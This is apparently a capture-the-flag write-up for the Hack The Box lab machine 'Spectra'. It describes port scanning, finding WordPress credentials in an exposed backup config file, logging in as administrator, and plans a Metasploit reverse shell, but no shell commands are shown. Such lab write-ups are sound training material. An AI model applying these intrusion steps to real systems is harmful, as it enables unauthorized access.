Introduction@Spectra:~$
| Column | Details |
|---|---|
| Name | Spectra |
| IP | 10.10.10.229 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | egre55 |
| Out On | 27 Feb 2021 |
Pwned
Recon
Nmap

So basically Four ports are opened
22:ssh
80:http
3306:mysql
8081:don't known about that😂
Port-80
There is a simple Html Page.

Let's go to both of the links.
Software Issue Tracker
Test
Both of the link going to spectra.htb but in different location.
Let's add the spectra.htb in our /etc/hosts file.
now let's try to going both location.
Software Issue Tracker
There is a wordpress site.
And if we look closely we find a comment and login page.
Nothing interesting in the comment.

And a simple wordpress login page

Now let's check another page.
Test
But nothing usefull found.
Let's go back one directory in testing.
I find two usefull files.

Nothing inside wp-config.php so let's check another one wp-config.php.save
Blank page hmmm.. let's check the source code of the page.

And we find username and password.
1
2
username = devtest
password = devteam01
Let's try these creads in wordpress login page.

But it's said unknown username means password is correct but username is wrong.

We can bruteforce username with wfuzz but first try default username of wordpress.
After hit and try manually i found the the correct username.
1
2
username = administrator
password = devteam01

And we got login in.

So now for reverse shell we have bunch of method to get reverse shell like msfconsole,Exploiting Plugin editor,Editing themes etc. but for saving the time i use metasploit method
But don't worry if you learn all these methods i give you the reading materials that's teach you all these methods😀.
